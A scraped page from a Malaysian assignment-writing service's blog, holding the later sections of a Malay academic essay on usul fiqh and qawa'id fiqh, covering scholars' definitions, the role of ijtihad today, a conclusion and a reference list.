fiqh mempunyai pengertiannya, bila kedua kata ini digabungkan menjadi qawa&#8217;id
fiqh, maka ia menunjuk pengertian suatu cabang ilmu keislaman dengan definisi
sebagai berikut:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Menurut
Tajudin As-Subki:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">الامر
كلي الذى ينتبق على جزئياته كثيرة نفهم احكامها منها<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;ketentuan
yang bersifat umum yang dapat diterapkan kepada juz&#8217;iyyah yang banyak yang
dengan ketentuan tersebut diketahui hukumnya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Menurut
Musthafa az-Zarqa:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">اصول
فقهية كلية فى نصوص موجزة دسستورية تتضمن احكاما تشريعية عامة فى الحوادث التي تدخل
تحت موضوعها<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Qawa&#8217;id
fiqh adalah dasar-dasar fiqh yang bersifat umum dan bersifat ringkas berbentuk
undang-undang yang berisi hukum-hukum syara&#8217; yang umum terhadap berbagai
peristiwa hukum yang termasuk dalam ruang lingkup kaedah tersebut&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Selanjutnya
dua definisi menurut Ali Ahmad an-Nadawi:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">حكم
شرعي فى قضية اغلبية يتعرف منها احكام ما دخل تحتها<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;Hukum
syara&#8217; dalam bentuk Qadhiyyah yang bersifat dominan yang dengan qadhiyyah
tersebut dapat diketahui ketentuan hukum mengenai peristiwa-peristiwa hukum
yang berada di dalam ruang lingkupnya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Definisi
yang kedua iaitu:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">اصول
فقهية كلي يتضمن احكاما تشرعية عامة من ابواب متعددة<span style="mso-spacerun: yes;">&nbsp; </span>فى القضايا التي تدخل تحت موضوعه<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">&#8220;Dasar-dasar
fiqh yang bersifat umum yang mengandungi hukum-hukum syara&#8217; yang umum dalam
berbagai bidang dalam bentuk qadhiyyah-qadhiyyah yang termasuk dalam ruang
lingkupnya&#8221;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Dapat
ditegaskan bahawa kenyataanya memang tidak ada satupun kaedah keilmuan islam
yang tidak mengandungi pengecualian. Perbezaannya hanya terletak pada sedikit
atau banyaknya pengecualian suatu kaedah disiplin ilmu dibanding dengan kaedah
yang berlaku pada disiplin ilmu lain. Dengan demikian dapat disimpulkan bahawa
imu qawa&#8217;id fiqh pada hakikatnya adalah sekumpulan kaedah-kaedah fiqh yang
berbentuk rumusan-rumusan yang bersifat umum yang didalamnya terkandung
ketentuan-ketentuan hukum fiqh dalam berbagai bidang yang temasuk dalam ruang
lingkupnya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Fiqh
membahas tentang bagaimana cara tentang beribadah, tentang prinsip Rukun Islam
dan hubungan antara manusia sesuai dengan dalil-dalil yang terdapat dalam
Al-Qur'an dan Sunnah. Oleh karena itu hubungan diantara Qawa&#8217;id al- fiqh dengan
fiqh sangat erat sekali karena qawaid fiqh dapat dijadikan sebagai kerangka
acuan dalam mengetahui hukum perbuatan seorang mukallaf. Ini karena dalam
menjalanklan hukum fiqh kadang-kadang mengalami halangannya. Misalnya kewajiban
solat lima waktu yang harus dikerjakan tepat pada waktunya. Kemudian seorang
mukallaf dalam menjalankan kewajibannya mendapat halangan, contohnya beliau
diancam bunuh, jika mengerjakan solat tepat pada waktunya. Dalam keadaan
seperti ini, mukallaf tersebut boleh menunda solat dari waktunya kerana nyawanya
terancam. Hukum boleh ini dapat ditetapkan lewat pendekatan qawa&#8217;id fiqh, iaitu
dengan menggunakan kaedah: &#8221;الضرار يزال&#8221; bahaya wajib dihilangkan. Ini adalah
salah satu perbezaan antara qawa&#8217;id usul dengan qawaid fiqh. Qawaid usuliyyah
menkaji dalil hukum (nas al-Qur&#8217;an dan sunnah) dan hukum syarak, sedangkan qawa&#8217;id
fiqh mengkaji perbuatan mukallaf dan hukum syarak.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Demikianlah
hubungan antara fiqh, qawa&#8217;id fiqh, usul fiqh. Hukum syarak (fiqh) adalah hukum
yang diistimbath dari nas al-Qur&#8217;an dan sunnah melalui pendekatan usul fiqh
yang diantaranya menggunakan qawa&#8217;id usuliyyah. Hukum syarak (fiqh) yang telah
diistimbath tersebut diikat oleh qawa&#8217;id fiqh, dengan maksud supaya lebih mudah
difahami dan dikenal pasti.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; margin-left: 0.5in; text-align: justify; text-indent: -0.5in;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%;">4.0
<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>KEPERLUAN DAN KEPENTINGAN PENYUSUNAN
ILMU USUL FIQH HARI INI<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Keadaan
semasa yang kita alami menyaksikan ummat islam semakin mensia-siakan nusus
syara&#8217;, dengan beralasankan ketidaksesuaiannya pada masa sekarang mereka
membelakangkan al-quran dan al-sunnah dan menggantikannya dengan akal dan hawa
nafsu ataupun kepentingan peribadi sebab paling kuat menyokong pendapat ini
ialah dakwaan mereka bahawa nusus syara&#8217; bercanggah dangan maslahah
(al-raysuni, ahmad dan Muhammad jamal barut,2000). Oleh itu maslahah mesti
diutamakan. Bagaimana kita hendak meyakinkan golongan ini bahawa satu-satunya
rujukan dalam bagi segala perkara ialah nusus syara&#8217;. Bermula dari
kaedah-kaedah istimbaht yang begitu berbagai dan terperinci sehinggalah kepada
dalil-dalil hukum yang disepakati dan tidak disepakati. Semuanya cuba
membuktikan bahawa hanya nusus syara&#8217; yang boleh memberi bagi sebarang perkara
lama atau baru. Istihsan contohnya adalah salah satu dalil hukum yang tidak
disepakati, sekalipun ia secara zahirnya tidak bersandar kepada nas tetapi
sebenarnya ia berdiri di atas tuntutan nas khas untuk berkecuali dari hukum
syara&#8217;.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Pada
zaman yang serba canggih ini manusia telah menobatkan akalnya sebagai raja yang
berkuasa melakukan segala-galanya. Kepelbagaian hasil pemikiran akal yang kita
Nampak hari ini menguatkan lagi dakwaan ini. Kita merasakan seolah-olah akal
kita bebas melakukan apa sahaja terhadap dunia ini termasuklah agama. Fahaman
ini jika diterima amat berbahaya terhadap kesucian agama kita. Ini tidaklah
bermaksud menafikan serratus peratus peranan akal dalam memahami syara&#8217; tetapi
kita sewajarnya mengerti akal kita amat terbatas. Oleh itu kita berhajatkan
satu garis sempadan yang jelas dalam membatasi ruang lingkup pemikiran akal
manusia khasnya. Dalam perkara agama ada tiga pasang teori yang dibincangkan
oleh ilmu usul fiqh berkemampuan menjadi garis sempadan ini. Iaitu: teori
al-thubut dan al-taghayyur, teori al-ta&#8217;abbud dan al-ta&#8217;lil, dan teori al-qat&#8217;
dan al-zann. Bahagian pertama dari setiap pasangan teori ini mewakili kawasan
yang dilarang akal dari memasukinya, manakala bahagian kedua adalah kawasan
yang dibenarkan akal memasukinya dengan bersyarat. Apa yang kita sekarang akal
manusia telah mula memasuki kawasan larangan ini, dan mengakibatkan
ketidakharmonian system hukum islam. Contohnya, pada tahun 1961 presiden
Tunisia, Al-habib Borqibah telah melarang penduduk islam negaranya daripada
berpuasa Ramadhan demi menjaga ekonomi negara yang dikatakan termasuk di dalam
jihad yang besar. (Al-raysuni, Al-ijtihad, 2000)<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Di
antara perkara yang ditangisi kehilangannya oleh ummat islam hari ini ialah
pengamalan ijtihad. Sejak beberapa dekad lamanya ummat islam terhimpit di dalam
cengkaman taqlid dan kesempitan berfikir. Kepesatan pembangunan ilmu yang
pernah dimiliki dahulu telah terkubur. Suara-suara yang mengajak kearah
menggilapkan kembali sinar ijtihad di akhir-akhir ini menunjukkan keinginan
ummat islam untuk bangun semula seperti waktu silam. Untuk menyambut seruan ini
dan alat untuk meneruskannya. Perbahasan yang penuh terperinci mengenai ijtihad
telah terbentang luas di helaian-helaian buku usu fiqh, bahkan ia tela di
sentuh oleh imam al-syafie di dalam kitabnya al-risalah. Beliau menyebut &#8220;dan
daripadanya (Al-bayan) apa yang telah difardukan allah keatas makhluknya
berijtihad di dalam menuntutnya&#8221;. Persediaan yang dimaksudkan di sini meliputi
konsep sebenar ijtihad, prasyarat-prasyarat untuk memikul tanggung jawab ijtihad
dan perkara-perkara yang diijtihadkan. Ini bermakna kita sewajarnya menjadikan
penguasaan ilmu usul fiqh sebagai langkah pertama dalam usaha menghidupkan
semula ijtihad pada masa kini.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Saban
hari kita menggunakan hasil kecanggihan teknologi untuk menyokong kehidupan
semasa kita. Kita merasakan kejanggalan untuk bersikap menerima terhadap
kemampuan teknologi dalam membantu amalan ijtihad mendapatkan hukum. Rentetan
daripada itu kita berasa aneh mendengar kenyataan bahawa perlunya pengamal
ijtihad itu mengetahui dan mengikuti arus sains dan teknologi, dan menguasainya
jikalau mampu mampu demi memastikan hukum yang terhasil berpijak di alam yang
nyata. Dr. Yusuf Al-Qaradhawi pernah menyuarakan perkara ini, kata beliau: &#8220;dan
bagaimana seorang al-faqih muslim itu mampu untuk memberikan fatwa dalam
permasalahan penguguran atau pemindahan janin atau penentuan jantina janin, dan
selainnya daripada isu-isu baru sekiranya dia tidak memiliki pengetahuan yang
ditemui oleh ilmu sains tentang sperma dan ovum, cara pencantuman sperma dan
ovum, pembentukan sel-sel daripadanya, isu genetic dan factor-faktor warisan
dan sebagainya&#8230;&#8221;(Al-Qaradhawi, 1985) ilmu usul iqh mendidik pengkajinya untuk
bersikap terbuka dalam perkara ini, dan memberikannya ruang yang cukup luas dalam
melakukan pengadaptasian ini. Beberapa orang ahli usul dengan terangnya
memasukkan syarat memiliki ilmu pengetahuan semasa di dalam senarai
syarat-syarat kelayakan ijtihad. Contohnya, fatwa pengharaman bahan makanan dan
minuman yang dihasilkan melalui teknik bioteknologi yang diwartakan oleh Majlis
Fatwa Kebangsaan pada 12 Julai 1999 tidak mungkin berlaku tanpa mengendahkan
pandangan ilmu sains.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%;">5.0 <span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>KESIMPULAN
<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Kesimpulannya,
ilmu usul fiqh adalah ilmu yang menghuraikan tentang kaedah yang dipakai oleh
para imam mujtahid dan muktabar dalam menetapkan hukum syara dari nas yang
bersumberkan al-quran dan al-sunnah. Berdasarkan nas pula, mereka mengambil
illah yang menjadi landasan hukum serta mencari kemaslahatan yang menjadi
tujuan hukum syara&#8217; yang dijelaskan dan diisyaratkan oleh al-Quran dan
al-Sunnah. Ilmu usul Fiqh juga bererti suatu kumpulan kaedah metodologi yang
menjelaskan bagi seorang mujtahid bagaimana cara mengambil hukum dari
dalil-dalil syarak. Kaedah itu, boleh bersifat lafziyyah seperti dilalah suatu
lafaz terhadap erti tertentu dan boleh bersifat maknawiyah seperti mengambil
dan suatu illah dari nas serta cara yang paling tepat untuk penetapannya. Maka
jelaslah bahawa ilmu usul fiqh merupakan pedoman yang tepat untuk memahami
teks-teks perundangan di mana ilmu itu sendiri sangat mendalam dan boleh
menjadi kaedah bagi seorang ahli hukum di samping dapat melatih dan
mengembangkan kemampuannya dalam pengistimbahtan hukum-hukum. <o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span lang="MS" style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: MS;">(3045 patah perkataan)<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;"><br clear="all" style="break-before: page; mso-special-character: line-break; page-break-before: always;" />
</span></b>

<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">RUJUKAN<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Al-Raysuni, Ahmad dan Muhammad Jamal
Barut (2000). <i style="mso-bidi-font-style: normal;">al-ijtihad: al-nass,
al-Waqi&#8217;, al-Maslahah</i>. Beirut: Dar al-Fikr<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 107%;">Auda, J. (2008).&nbsp;Maqasid Al-Shariah A Beginner's
Guide&nbsp;(Vol. 14). IIIT.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Ali, M. D. (1990). <i style="mso-bidi-font-style: normal;">Asas-asas hukum Islam, hukum Islam I: pengantar ilmu hukum dan tata
hukum Islam di Indonesia</i>. Rajawali Pers.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">An-Nadwi, A. A.
(2004). <i style="mso-bidi-font-style: normal;">Al-Qawa&#8217;id Al-Fiqhiyah</i>.
Damascus: Dar Al-Qalam, 6.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Jun, D. (2006). On
Al-ijtihad and Cultural Innovation. Arab World Studies, 5, 008.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Masail
al-fiqhiyah. Kencana, 2003.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Syafe&#8217;i, R.
(1999). <i style="mso-bidi-font-style: normal;">Ilmu Ushul Fiqih</i>.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Shiddieqy, M. H.
A. (1968). <i style="mso-bidi-font-style: normal;">Pengantar Hukum Islam</i>.
Bulan Bintang.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Tripp, C. (2006). <i style="mso-bidi-font-style: normal;">Islam and the moral economy: The challenge of capitalism</i>. Cambridge
University Press.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Al-Qaradhawi, Yusuf. (1985). Al-&#8216;Ibadah fÊ
al-IslÉm (15th edn.). Al-QÉhirah: Maktabah Wahbah.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Zahrah, M. A. (1999). <i style="mso-bidi-font-style: normal;">Ushul fiqh. Pustaka Firdaus kerjasama dengan Perhimpunan Pengembangan
Pesantren dan Masyarakat</i> (P3M).<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt;">Zeidan, A. K. (1974). <i style="mso-bidi-font-style: normal;">Al-Wajeez fi Sharh Al-Qawa&#8217;id Al-Fiqhiyah fi Ash-Shari&#8217;ah Al-Islamiyah.
Beirut: Muasasat Al-Risalah. distintions among related terms, namely
jurisprudential maxims, fundamentalistic maxims and jurisprudential canons</i>.
Professor Abdul Baki As-Safi is a translation theorist and practitioner. He has
written two books on translation such as &#8216;Translation: Theory and Practice.<o:p></o:p></span></div>
<br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM</span>
<img alt='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/s72-w640-c-h424/usul%20fiqh.jpeg'/>
<span>Upah Buat Assignment</span>
November 19, 2019
<span title='November 19, 2019'></span>
</div>
<div class='post-footer'>
<span class='group' id='post-tags'><span id='tags-name'>Tags: </span>
<a href='https://www.upahbuatassignment.com/search/label/Social%20Science' rel='tag'>
Social Science
</a>
</span>
<ul class='single-share social-pop group'>
<li><a data-text='PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' data-via='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' href='http://twitter.com/share?url=https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html&title=PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-twitter'></i></a></li>
<li><a href='http://www.facebook.com/sharer.php?u=https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html&title=PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.upahbuatassignment.com/2019/11/peranan-usul-fiqh-terhadap-dalil-dan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/s72-w640-c-h424/usul%20fiqh.jpeg&description=     ISI KANDUNGAN     1.0        PENGENALAN TOPIK                                                                                          ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</div>
<div class='aisa-author'>
<div class='aisa-author-info'>
<div class='author-avatar'>
<script type='text/javascript'>
                            //<![CDATA[
                            function av(a) {
                              var b = a.entry.author[0];
                              c = b.name.$t;
                              d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
                              document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" avatar avatar-91 photo" height="91" width="91"/>')
                            };
                            //]]>
                          </script>
<a href='#'>
<script src='/feeds/posts/default/543698238004497258?alt=json-in-script&amp;callback=av'></script>
</a>
</div>
<div class='author-content'>
<a class='author-name' href='https://www.blogger.com/profile/11701641420436335959' rel='author' title='Upah Buat Assignment'>
Upah Buat Assignment
</a>
<p>Kami menyediakan perkhidmatan penulisan esei, artikel, terjemahan dan juga kertas penyelidikan pada harga yang sangat kompetitif. Setiap kerja yang dihasilkan akan melalui semakan Turnitin secara percuma! Ini untuk memastikan setiap hasil kerja kami bebas plagiarisme</p>
</div>
</div>
<ul class='social'>
<li><a href='http://twitter.com' target='_blank'><i aria-hidden='true' class='fa fa-twitter'></i></a>
</li>
<li><a href='http://facebook.com' target='_blank'><i aria-hidden='true' class='fa fa-facebook'></i></a>
</li>
<li><a href='http://instagram.com' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a>
</li>
<li><a href='http://pinterest.com' target='_blank'><i aria-hidden='true' class='fa fa-pinterest'></i></a>
</li>
<li><a href='http://g-plus.com' target='_blank'><i aria-hidden='true' class='fa fa-google-plus'></i></a>
</li>
<li><a href="//youtube.com" target="_blank"><i aria-hidden='true' class='fa fa-youtube'></i></a>
</li>
</ul>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="https://cdn.popupsmart.com/bundle.js" data-id="891215" async defer></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Sampel Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/perbezaan-antara-sains-sosial-dengan.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/perbezaan-antara-sains-sosial-dengan.html'>PERBEZAAN ANTARA SAINS SOSIAL DENGAN SAINS TULEN</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/hubungan-etnik-unsur-tradisi.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/hubungan-etnik-unsur-tradisi.html'>HUBUNGAN ETNIK UNSUR TRADISI</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/kesan-kedatangan-tamadun-china.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/kesan-kedatangan-tamadun-china.html'>KESAN KEDATANGAN TAMADUN CHINA </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- END SINGLE WORK DESIGN AREA -->
</div>
</div>
</div>
</div>
<!-- ====== Hire ====== -->
<section class='hire section-padding text-center'>
<div class='container'>
<h3>Biar Kami Bantu Anda</h3>
<a href='#contact'><button>Hubungi Kami</button></a>
</div>
</section>
<!--====== End Hire ======-->
<section class='section nopaddingbottom' id='contact'>
<div class='container-fluid'>
<div class='row'>
<div class='section-head text-center'>
<h5 class='tc-title tc-title-center'>Hubungi Kami</h5>
</div>
<!-- CONTACT -->
<div class='container contact-con'>
<div class='col-md-5 contact_image'>
<div class='overlay'>
<div class='contact_info'>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-user'></i>
<div>MS SARAH</div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-envelope'></i>
<div><a href='mailto:penulisan@outlook.com?Subject=Hello' target='_top'>penulisan</a></div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-mobile-phone'></i>
<div>+60182765083</div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-map-marker'></i>
<div>KUALA LUMPUR</div>
</div>
</div>
</div>
</div>
<!-- /Contact Image -->
<!-- Contact Body -->
<div class='col-md-6 contact_body' style='float: right;'>
<div class='contact_form'>
<div class='contact-form section' id='contact-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form id='contactForm' name='contact-form'>
